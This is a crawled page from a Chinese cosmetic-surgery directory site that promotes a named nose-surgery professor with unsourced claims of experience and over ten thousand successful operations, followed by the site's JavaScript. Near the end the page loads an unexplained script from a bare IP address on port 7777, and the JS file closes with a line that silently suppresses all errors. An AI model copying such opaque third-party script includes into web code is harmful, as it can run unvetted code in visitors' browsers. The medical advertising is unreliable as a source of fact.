

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.web654.com/zz/3115.html
body_size: 5474
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>国内鼻整形带头人是谁？-葡萄网</title>
<meta name="keywords" content="张辉教授" />
<meta name="description" content="&nbsp;【临床技术】专注鼻整形30余年，对先天性鼻畸形矫正、自体软骨综合鼻整形、外伤后鼻再造、鼻整形失败术后修复等有独到专业见解&nbsp;&nbsp;个人专利10+&nbsp; 论文发表15+&nbsp;&nbsp;&nbsp; 手术成功案例超万例&nbsp;&nbsp;获得国家八一医疗成果奖..." />

<link rel="shortcut icon" href="http://www.web654.com/zb_users/theme/suiranx_nav/image/favicon.ico">
<link rel="stylesheet" href="http://www.web654.com/zb_users/theme/suiranx_nav/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="http://www.web654.com/zb_users/theme/suiranx_nav/style/style.css?ver=3.72" type="text/css">
<!--[if lt IE 9]><div class="fuck-ie"><p class="tips">*您的IE浏览器版本过低，为获得更好的体验请使用Chrome、Firefox或其他现代浏览器!</p></div><![endif]-->
<script src="http://www.web654.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.web654.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.web654.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css"></style>
</head>
<body>
    <header class="header">
        <div class="h-fix">
            <div class="container">
                <div class="logo">
                    <a href="http://www.web654.com/" title="葡萄网">
                        <img id="light-logo" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/logo.png" alt="葡萄网" title="葡萄网"/>
                        <img id="dark-logo" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/darklogo.png" alt="葡萄网" title="葡萄网"/>                        
                    </a>
                </div>
                <div id="m-btn" class="m-btn"><i class="fa fa-bars"></i></div>
                <div class="search">
                    <i class="s-btn off fa fa-search"></i>
                    <div class="s-form">
                        <i class="arrow fa fa-caret-up"></i>
                        <form name="search" method="post" class="sform" action="http://www.web654.com/zb_system/cmd.php?act=search">
                            <input class="sinput" name="q" type="text" placeholder="请输入搜索词">
                            <button><i class="fa fa-search"></i></button>
                        </form>             
                    </div>
                </div>   
                <div class="darkmode">
                    <a href="javascript:switchNightMode()" target="_self" class=""><i class="fa fa-moon-o"></i></a>
                </div>
                <nav class="nav-bar" id="nav-box" data-type="article" data-infoid="0">
                    <ul class="nav">
                        <li id="nvabar-item-index"><a href="http://www.web654.com/">首页</a></li>
                        <li id="navbar-category-1"><a href="http://www.web654.com/yanbu.html">眼部</a></li><li id="navbar-category-2"><a href="http://www.web654.com/bibu.html">鼻部</a></li><li id="navbar-category-3"><a href="http://www.web654.com/mianbu.html">面部</a></li><li id="navbar-category-4"><a href="http://www.web654.com/xiongbu.html">胸部</a></li><li id="navbar-category-5"><a href="http://www.web654.com/kouqiang.html">口腔</a></li><li id="navbar-category-6"><a href="http://www.web654.com/simi.html">私密</a></li><li id="navbar-category-7"><a href="http://www.web654.com/pifu.html">皮肤</a></li><li id="navbar-category-8"><a href="http://www.web654.com/weizheng.html">微整</a></li><li id="navbar-category-9"><a href="http://www.web654.com/meiti.html">美体</a></li><li id="navbar-category-10"><a href="http://www.web654.com/changshi.html">常识</a></li><li id="navbar-category-11"><a href="http://www.web654.com/zhuanjia.html">专家</a></li>                    </ul>              
                </nav>
                            </div>
        </div>
    </header>
    <div id="mask"></div>

<div class="breadnav">
    <div class="container bread">
        <i class="fa fa-home"></i><a title="首页" href="http://www.web654.com/">首页</a>
                <i class="fa fa-angle-right"></i><a href="http://www.web654.com/%E6%9C%AA%E5%91%BD%E5%90%8D.html" target="_blank">未命名</a><i class="fa fa-angle-right"></i>内容详情                                    </div>
</div>
<div class="container">
	    
<div class="part">
    <div class="bar clearfix">
        <h1 class="tt">
           国内鼻整形带头人是谁？        </h1>  
        <div class="r-intro fr">
            <span class="data fr">
                <small class="info"><time class="time" datetime="2024-03-13" title="2024-03-13 10:04:11"><i class="fa fa-clock-o"></i>2024-03-13 10:04:11</time></small>
                <small class="info"><i class="fa fa-eye"></i><span id="spn3115"></span><script type="text/javascript">AddViewNums(3115)</script></small>
                <small class="info"><i class="fa fa-user-o"></i>访客</small>
        		        
            </span>
        </div> 
    </div>
    <div class="items">
        <div class="row post-single">
            <div class="col-xs-12 col-sm-12 col-md-8">
                <div class="pic fl">
                    <div class="blur blur-layer" style="background: transparent url(http://www.web654.com/zb_users/theme/suiranx_nav/image/random_img/1.jpg) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 20s linear infinite;"> 
                    </div>
                    <img class="img-cover" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/random_img/1.jpg" alt="国内鼻整形带头人是谁？" title="国内鼻整形带头人是谁？">
                </div>
                <div class="list">
                    <p>站点名称：国内鼻整形带头人是谁？</p>
                    <p class="cate">所属分类：<a href="http://www.web654.com/%E6%9C%AA%E5%91%BD%E5%90%8D.html" class="mcolor">未命名</a></p>
                                        <p class="tag">相关标签：
                                            		                    		    <span class="padding">
                    		        <a class="transition tags" href="http://www.web654.com/tag-9944.html" title="张辉教授"># 张辉教授</a>
                    		    </span>
                    		                	                    	</p>
                	                    <p class="site">官方网址：</p>
                    <p class="seo">SEO查询：
                        <a rel="nofollow" href="https://www.aizhan.com/cha/" target="_blank"><i class="fa fa-bar-chart"></i>爱站网</a>
                    <!-- 站长网pc和wap的url不一样，需做判断  -->    
                                            <a rel="nofollow" href="http://seo.chinaz.com/" target="_blank"><i class="fa fa-bar-chart"></i>站长工具</a>    
                                              

                    </p>
                
                    
                    <a class="btn transition" target="_blank" href="" rel="nofollow">进入网站
                    <i class="fa fa-chevron-circle-right"></i></a>
                </div>
            </div>  
            <div class="col-xs-12 col-sm-12 col-md-4">
                <!-- 广告位AD2  -->
                                                     
            </div>             
        </div> 
    </div>    
</div>
<div class="part">
    <p class="tt"><span>站点介绍</span></p>  
    <div class="items">
        <div class="art-main"><p><span>&nbsp;</span></p><p>【临床技术】</p><p>专注鼻整形<span>30</span>余年，对先天性鼻畸形矫正、自体软骨综合鼻整形、外伤后鼻再造、鼻整形失败术后修复等有独到专业见解</p><p><span>&nbsp;</span></p><p><span>&nbsp;</span></p><p>个人专利<span>10+&nbsp; </span>论文发表<span>15+&nbsp;&nbsp;&nbsp; </span>手术成功案例超万例</p><p><span>&nbsp;</span></p><p><span>&nbsp;</span></p><p>获得国家八一医疗成果奖</p></div>
    </div>
</div> 

<script src="https://cdn.staticfile.org/echarts/4.6.0/echarts.min.js"></script> 
<div class="part">
    <p class="tt"><span>浏览统计(最近30天)</span></p>  
    <div class="items">
        <div id="echart">
            <script type="text/javascript">
                var dom = document.getElementById("echart");
                var myChart = echarts.init(dom);
                var app = {};  
                
                
                option = null;
                option = {
                            color: ['#ef1616'],
                            tooltip: {
                                trigger: 'axis',
                            },
                                calculable : true,
                    grid: {
                                left: '2%',
                                top: '25px',
                                right: '2%',
                                bottom: '60px',
                                containLabel: true
                            },
                    dataZoom: [{   // 这个dataZoom组件，默认控制x轴。
                                   type: 'slider', // 这个 dataZoom 组件是 slider 型 dataZoom 组件
                                   start: 50,      // 左边在 10% 的位置。
                                   end: 100         // 右边在 60% 的位置。
                                                       
                               }],          
                    xAxis: [{
                                type: 'category',
                                splitLine: {
                                    show: false
                                },                
                                axisLine: {
                                    show: !1
                                },
                                axisTick: {
                                    show: !1
                                },
                                axisLabel: {
                                    show: true,
                                    margin: 20,                   
                                    textStyle: {
                                        color: '#999',
                                        'fontSize': 12,
                                    }
                                },               
                                boundaryGap:false,
                              data: ['12-25', '12-26', '12-27', '12-28', '12-29', '12-30', '12-31', '01-01', '01-02', '01-03', '01-04', '01-05', '01-06', '01-07', '01-08', '01-09', '01-10', '01-11', '01-12', '01-13', '01-14', '01-15', '01-16', '01-17', '01-18', '01-19', '01-20', '01-21', '01-22', '01-23']
                            }],
                             
                    yAxis: [{
                                type: 'value',
                                axisLine: {
                                    lineStyle: {
                                        color: ["#c1c6ca"]
                                    }
                                },
                                axisLabel: {
                                    show: !1,
                                    inside: true
                                },
                                splitLine: {
                                    lineStyle: {
                                        color: ["#c1c6ca"]
                                    }
                                }
                            }],
                     series: [{
                                name: '浏览量',
                                type: 'line',
                                stack: '总量',
                                itemStyle: {
                                    normal: {
                                        lineStyle: {
                                            width: 2
                                        }
                                    }
                                    
                                },
                                smooth: true,
                                
                                areaStyle: {
                                    normal: {
                                        opacity: 1,
                                        color: {
                                            x: 0,
                                            y: 0,
                                            x2: 0,
                                            y2: 1,
                                            type: "linear",
                                            global: !1,
                                            colorStops: [{
                                                offset: 0,
                                                color: "#ff5b5b"
                                            }, {
                                                offset: 1,
                                                color: "#f99191"
                                            }]
                                        }
                                    }
                                },
                                data: [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 1]
                            }]
                };
                myChart.setOption(option);
            </script> 
        </div>
    </div>
</div>
    <!-- 广告位AD3  -->
                <div class="part related">
    <p class="tt"><span>相似站点</span></p>
    <div class="items">
        <div class="row"> 
                                        <div class="col-xs-6 col-sm-4 col-md-3">
                    <div class="item">
                        <a class="link" target="_blank" href="" rel="nofollow"><i class="autoleft fa fa-angle-right" title="直达网站"></i></a>
                        <a class="a" href="http://www.web654.com/zz/3114.html" title="国内鼻整形带头人是谁？" target="_blank">
                            <img class="img-cover br" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/random_img/1.jpg" alt="深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！" title="深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！">
                            <h3>深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！</h3>
                            <p>
                                            				                				                			深圳南华西晶整形位于深圳市福田区荣超商务中心36层，是一家备受赞誉的整形医院。该医院在颅面部整形、鼻整形、鼻修复和颈背吸脂塑形等手术方面有着丰富的经验和专科知识。...</p>
                        </a>
                    </div>
                </div>  
                                  
        </div> 
    </div>
</div>
 
    
<div class="part">
    <ul class="msg msghead">
    	<li class="tbname">
    	    <p class="tt">
                <span>评论列表
                                        （<span class="emphasize">0</span>条）
                                
                </span>
            </p>
        </li>
    </ul>
    <div class="items">
        <i class="fa fa-smile-o"></i>&nbsp;暂无评论，快来抢沙发吧~        <label id="AjaxCommentBegin"></label>
        <!--评论输出-->
            
        <!--评论翻页条输出-->
        <div class="pagebar commentpagebar">
        
<div class="pagebar">
</div>
        </div>
        <label id="AjaxCommentEnd"></label>
    </div>
</div>
<!--评论框-->

<div class="part">
    <div class="post" id="divCommentPost">
        <p class="tt posttop"><span>发布评论</span><a class="hook" name="comment" rel="nofollow"></a><a rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;"><small>取消回复</small></a></p>
    	<form id="frmSumbit" class="items" target="_self" method="post" action="http://www.web654.com/zb_system/cmd.php?act=cmt&amp;postid=3115&amp;key=e87cd5179df065f6e56c8f821f46128a" >
    	<input type="hidden" name="inpId" id="inpId" value="3115" />
    	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
            <div class="row">
        	<div class="col-xs-12 col-sm-4 col-md-3">
        	    <input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" placeholder="昵称(必填)"/>
        	</div>
        	<div class="col-xs-12 col-sm-4 col-md-3">
        	    <input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" placeholder="邮箱"/>
        	</div>
        	<div class="col-xs-12 col-sm-4 col-md-3">
        	    <input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" placeholder="网址"/>
        	</div>
            	
    	</div>
    
    
        	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="来都来了，说点什么吧..."></textarea></p>
    	<p><input name="sumbit" type="submit" tabindex="6" value="发布" onclick="return zbp.comment.post()" class="button transition"/></p>
    	</form>
    </div>
</div>
 
        </div>

<div class="footer-copyright ">
	<div class="container">
		<p>
		    
			葡萄网免费提供专业的整形咨询,7*24小时整形专家提供专业的咨询服务，全国3000多家整形合作医院,为北京,上海,广州,深圳,全国各地几十万变美会员见证美丽奇迹<br />葡萄整形网(www.web654.com),全心守护您的美丽,让您美丽无忧。            <!--统计代码-->
            <script type="text/javascript" src="/zlxf/tj.js"></script>		</p>
		<img id="light-flogo" class="flogo" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/logo.png" alt="葡萄网" title="葡萄网"/>
		<img id="dark-flogo" class="flogo" src="http://www.web654.com/zb_users/theme/suiranx_nav/image/darklogo.png" alt="葡萄网" title="葡萄网"/>		
	</div>
</div>
<!--提交和回顶-->
<div id="backtop" class="fa fa-angle-up"></div>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js" type="text/javascript"></script>
<script src="http://www.web654.com/zb_users/theme/suiranx_nav/script/main.js" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
/* tooltip.js初始化 */
$('.autoleft').tooltip({
    align: 'autoLeft',
    fade: {
        duration: 200,
        opacity: 0.8
    }
});
</script>
<script>
/* jQuery.positionSticky.js初始化 */
jQuery('.sticky').positionSticky({offsetTop: 78});
</script>
<!--[if lt IE 9]><script src="http://www.web654.com/zb_users/theme/suiranx_nav/script/html5-css3.js"></script><![endif]-->
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html><!--1,253.44 ms , 63 query , -829kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.web654.com/zb_system/cmd.php?act=ajax&src=static
body_size: 34
content:
950

--- FILE ---
content_type: application/javascript
request_url: http://www.web654.com/zb_system/script/zblogphp.js
body_size: 2346
content:
(function(){var t="system-default",e=["comment.postsuccess","comment.posterror"],n={"comment.reply":"comment.reply.start","userinfo.savefromhtml":"userinfo.readFromHtml"},o=function(o,r){if("undefined"==typeof jQuery&&void 0===r)throw new Error("No jQuery!");this.$=r||window.jQuery,Object.keys||(Object.keys=function(t){return this.$.map(t,function(t,e){return e})}),console||(window.console={},console.logs=[],console.log=console.error=console.warn=function(){console.logs.push(arguments)}),e=e.concat(Object.keys(n));var s=this;return i(this),o=o||{},o.cookiepath=o.cookiepath||"/",o.bloghost=o.bloghost||location.origin,o.ajaxurl=o.ajaxurl||location.origin,o.commentmaxlength=o.commentmaxlength||1e3,o.lang=o.lang||{},o.comment=o.comment||{},o.comment.inputs=o.comment.inputs||{},o.comment.useDefaultEvents=o.comment.useDefaultEvents||!1,this.eachOnCommentInputs=function(t){return s.$.each(o.comment.inputs,t)},this.eachOnCommentInputs(function(t,e){!e.getter&&e.selector&&(e.getter=function(){return s.$(e.selector).val()}),!e.setter&&e.selector&&(e.setter=function(t){return s.$(e.selector).val(t)}),e.validator||(e.validator=function(t,n){for(t=t||e.getter();;){if(t=t||"",t=t.toString().trim(),""===t){if(e.required)break;return n(null)}if(e.validateRule&&(e.validateRule.lastIndex=0,!e.validateRule.test(t)))break;return n(null)}var o=new Error(e.validateFailedMessage||s.options.lang.error[e.validateFailedErrorCode]);return o.code=e.validateFailedErrorCode,n(o)})}),this.options=o,this.plugin.on("userinfo.output","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=s.cookie.get("zbp_userinfo_"+t),s.userinfo[t]&&e.setter(s.userinfo[t]))})}),this.plugin.on("userinfo.readFromHtml","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter())}),s.userinfo.save()}),this.plugin.on("userinfo.save","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter(),s.cookie.set("zbp_userinfo_"+t,s.userinfo[t]))})}),this.plugin.on("comment.get","system",function(t,e){s.$.get(s.options.bloghost+"zb_system/cmd.php?act=getcmt&postid="+t+"&page="+e,function(n,o,i){s.plugin.emit("comment.got",[t,e],n,o,i)})}),this.plugin.on("comment.post.validate","system",function(t){var e=0,n=!1,o=function(o){if(!n){if(o)return n=!0,void s.plugin.emit("comment.post.validate.error",o,t);if(e++,e===Object.keys(s.options.comment.inputs).length){var i={no:0,msg:""};if(s.plugin.emit("comment.verifydata",i,t),i.no>0){o=new Error(i.msg);return o.code=i.no,void s.plugin.emit("comment.post.validate.error",o,t)}s.plugin.emit("comment.post.validate.success",t)}}};s.eachOnCommentInputs(function(e,n){n.validator(t[e],o)})}),this.plugin.on("comment.post.start","system",function(t){s.eachOnCommentInputs(function(e,n){t[e]=t[e]||n.getter()}),t.commentKey=(new Date).getTime()+""+Math.random(),s.plugin.emit("comment.post.validate",t)}),this.plugin.on("comment.post.validate.error","system",function(t,e){s.plugin.emit("comment.post.error",t,e)}),this.plugin.on("comment.post.validate.success","system",function(t){s.$.post(t.action,t).done(function(e,n,o){s.plugin.emit("comment.postsuccess",t,e,n,o);var i=s.$.parseJSON(e);if(i.err&&i.err.code>0){var r=new Error(i.err.msg);r.code=i.err.code,s.plugin.emit("comment.post.error",r,t,i,n,o)}else s.plugin.emit("comment.post.success",t,i,n,o)}).fail(function(e,n){var o=new Error(n);o.code=255,s.plugin.emit("comment.post.error",o,t,n,e)})}),this.plugin.on("comment.post.success","system",function(t,e,n,o){s.plugin.emit("comment.post.done",null,t,e,n,o)}),this.plugin.on("comment.post.error","system",function(t,e,n,o,i){s.plugin.emit("comment.posterror",{jqXHR:i,msg:t.message,code:t.code},e),s.plugin.emit("comment.post.done",t,e,n,o,i)}),this.options.comment.useDefaultEvents&&(this.plugin.on("comment.reply.start",t,function(t){this.$("#inpRevID").val(t),this.$("#cancel-reply").show().bind("click",function(){return s.plugin.emit("comment.reply.cancel"),s.$("#inpRevID").val(0),s.$(this).hide(),window.location.hash="#comment",!1}),window.location.hash="#comment"}),this.plugin.on("comment.got",t,function(t,e,n,o){this.$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove(),this.$("#AjaxCommentBegin").after(e)}),this.plugin.on("comment.post.start",t,function(){var t=s.$("#inpId").parent("form").find(":submit");t.data("orig",t.val()).val("Waiting...").attr("disabled","disabled").addClass("loading")}),this.plugin.on("comment.post.done",t,function(t){var e=s.$("#inpId").parent("form").find(":submit");e.removeClass("loading").removeAttr("disabled"),e.data("orig")&&e.val(e.data("orig"))}),this.plugin.on("comment.post.success",t,function(t,e,n,o){"0"===t.replyid.toString()?this.$(e.data.html).insertAfter("#AjaxCommentBegin"):this.$(e.data.html).insertAfter("#AjaxComment"+t.replyid),location.hash="#cmt"+e.data.ID,this.$("#txaArticle").val(""),this.userinfo.readFromHtml()}),this.plugin.on("comment.post.error",t,function(t){throw alert(t.message),new Error("ERROR - "+t.message)})),this};o.prototype._plugins={};var i=function(o){o.utils={},o.utils.getFromIndex=function(t,e){for(var n=[],o=t;o<e.length;o++)n.push(e[o]);return n};var i=function(){};i.prototype.checkIsInterfaceDeprecated=function(t){return e.indexOf(t)>=0&&(console.warn("Interface '"+t+"' is deprecated in ZBP 1.6, please update your plugin or theme!"),!0)},i.prototype.bind=i.prototype.on=i.prototype.addListener=function(t,e,i){return this.checkIsInterfaceDeprecated(t)&&n[t]&&(t=n[t]),void 0===o._plugins[t]&&(o._plugins[t]={}),o._plugins[t][e]=i,o},i.prototype.unbind=i.prototype.removeListener=function(e,i){return i||(i=""),this.checkIsInterfaceDeprecated(e)&&"system"===i&&(i=t,n[e]&&(e=n[e])),""===i?o._plugins[e]={}:o._plugins[e]&&(o._plugins[e][i]=null,delete o._plugins[e][i]),o},i.prototype.emit=function(t){var e=o.utils.getFromIndex(1,arguments);for(var n in o._plugins[t])o._plugins[t][n].apply(o,e);return o},i.prototype.listenerCount=function(t){return Object.keys(o._plugins[t])},o.plugin=new i;var r=function(){};r.prototype.get=function(t){var e=document.cookie.match(new RegExp("(^| )"+t+"=([^;]*)(;|$)"));return e?unescape(e[2]):null},r.prototype.set=function(t,e,n){var i=new Date;return n&&i.setTime(i.getTime()+parseInt(24*n*60*60*1e3)),document.cookie=t+"="+escape(e)+"; "+(n?"expires="+i.toGMTString()+"; ":"")+"path="+o.options.cookiepath,o},o.cookie=new r;var s=function(){};s.prototype.output=function(){return o.plugin.emit("userinfo.output"),o},s.prototype.save=function(){return o.plugin.emit("userinfo.save"),o},s.prototype.saveFromHtml=s.prototype.readFromHtml=function(){return o.plugin.emit("userinfo.readFromHtml"),o},o.userinfo=new s;var u=function(){};u.prototype.get=function(t,e){o.plugin.emit("comment.get",t,e)},u.prototype.reply=function(t){o.plugin.emit("comment.reply.start",t)},u.prototype.post=function(t){t=t||{};try{o.plugin.emit("comment.post.start",t)}catch(t){console.error(t)}return!1},o.comment=new u};"function"==typeof define&&define.amd?define("zbp",[],function(){return o}):"function"==typeof define&&define.cmd?define("zbp",[],function(t,e,n){n.exports=o}):"undefined"!=typeof module?module.exports=o:window.ZBP=o})();window.onerror=function(){return true;}